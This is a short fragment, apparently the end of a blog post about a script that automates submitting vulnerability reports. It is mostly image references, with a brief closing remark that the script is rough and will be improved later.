

'
Vulnerability submission
Finally, they submit vulnerabilities one by one

ending
The script written in this article is still barely usable, and will be optimized and changed later. Masters can also choose to change it if necessary.